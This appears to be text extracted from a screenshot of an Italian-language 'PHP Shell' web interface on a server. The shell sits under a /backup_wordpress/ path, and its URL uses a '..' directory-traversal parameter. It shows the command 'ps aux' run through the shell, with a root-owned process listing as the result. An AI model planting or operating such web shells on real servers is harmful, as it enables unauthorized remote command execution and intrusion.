 PHP Shell × +
168.56.103/backup_wordpress/?dir=%2Fvar%2Fwww%2Fbackup_wordpress%2F..
PHP Shell 🌐
📂 Directory corrente: /var/www
ps aux
Esegui
Risultato del comando:
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.1 3668 2020 ? Ss 05:22 0:00 /sbin/init
root 2 0.0 0.0 0 0 ? S 05:22 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S 05:22 0:00 [ksoftirqd/0]
root 5 0.0 0.0 0 0 ? S< 05:22 0:00 [kworker/0:0H]
root 7 0.0 0.0 0 0 ? S 05:22 0:00 [migration/0]
root 8 0.0 0.0 0 0 ? S 05:22 0:00 [rcu_bh]
root 9 0.0 0.0 0 0 ? S 05:22 0:01 [rcu_sched]
root 10 0.0 0.0 0 0 ? S 05:22 0:00 [watchdog/0]
root 11 0.0 0.0 0 0 ? S< 05:22 0:00 [khelper]
root 12 0.0 0.0 0 0 ? S 05:22 0:00 [kdevtmpfs]
root 13 0.0 0.0 0 0 ? S< 05:22 0:00 [netns]
root 14 0.0 0.0 0 0 ? S< 05:22 0:00 [writeback]
root 15 0.0 0.0 0 0 ? S< 05:22 0:00 [kintegrityd]
root 16 0.0 0.0 0 0 ? S< 05:22 0:00 [bioset]
root 17 0.0 0.0 0 0 ? S< 05:22 0:00 [kworker/u3:0]